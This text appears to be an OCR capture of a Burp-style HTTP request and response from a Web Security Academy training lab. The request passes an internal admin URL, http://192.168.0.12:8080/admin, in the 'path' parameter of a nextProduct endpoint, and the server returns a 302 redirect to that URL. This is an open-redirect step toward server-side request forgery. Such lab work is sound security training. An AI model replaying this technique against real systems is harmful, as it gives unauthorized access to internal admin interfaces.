 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin HTTP/2
2 Host: 0ad7006f042e802d80309e1900af00cc.web-security-academy.net
3 Cookie: session=m6lZMVqDIaBmfS8rXMP69HvpNGeVaWc3; session=
JmV6aNGdlYQ932FtXfp2QHckz6XK6OXn
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0ad7006f042e802d80309e1900af00cc.web-security-academy.net/product?pr
oductId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6